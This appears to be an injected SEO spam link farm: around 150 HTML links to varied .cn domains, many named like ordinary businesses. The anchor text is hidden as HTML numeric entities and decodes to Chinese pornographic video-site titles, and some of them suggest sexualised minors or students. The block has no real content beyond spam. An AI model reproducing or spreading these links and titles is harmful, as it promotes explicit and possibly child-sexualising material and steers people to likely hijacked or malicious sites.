<a href="http://pyhengmei.com.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://notwhy.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://feedsea.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://snowtree.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://romanza.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://asktom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://nou6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zybond.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://ysec.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zj55l.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://luowei620.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mszjcj.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sscfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://oqew.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szaofax.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://jxua.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://70hz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bancen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfbll.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jtma.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://buyu58.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gztydq.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://dimze.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hinduism.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://365url.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://romanza.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://511shou.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gotjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onlysize.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zzamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dimingkun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nunlve.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://26az.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://99jia1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js125.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://bohaifm.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
